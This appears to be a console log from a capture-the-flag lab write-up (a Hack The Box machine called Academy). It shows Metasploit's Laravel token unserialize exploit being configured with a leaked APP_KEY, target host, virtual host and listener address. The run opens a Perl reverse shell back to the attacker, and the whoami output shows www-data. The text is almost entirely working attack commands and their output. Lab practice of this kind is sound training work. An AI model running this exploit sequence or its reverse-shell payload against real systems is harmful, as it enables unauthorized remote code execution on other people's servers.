 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set app_key dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEy
nggqubHWFj0=
app_key => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts academy.htb
rhosts => academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.14.63
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.63:4444
[*] Command shell session 1 opened (10.10.14.63:4444 -> 10.10.10.215:59196) at 2020-11-15 16:14:17 +0
100
whoami
www-data